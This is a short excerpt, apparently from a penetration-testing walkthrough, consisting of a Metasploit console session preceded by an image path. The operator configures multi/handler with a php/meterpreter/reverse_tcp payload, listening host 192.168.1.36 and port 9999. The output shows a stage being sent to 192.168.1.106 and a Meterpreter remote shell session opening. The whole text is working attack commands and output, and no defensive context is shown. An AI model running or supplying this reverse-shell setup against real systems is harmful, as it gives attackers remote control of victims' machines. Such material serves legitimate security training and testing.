 msf > use multi/handler
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.1.36
LHOST => 192.168.1.36
msf exploit(handler) > set LPORT 9999
LPORT => 9999
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.36:9999
[*] Starting the payload handler...
[*] Sending stage (33721 bytes) to 192.168.1.106
[*] Meterpreter session 1 opened (192.168.1.36:9999 -> 192.168.1.106:60839) at 2
017-04-08 16:33:32 -0400
meterpreter >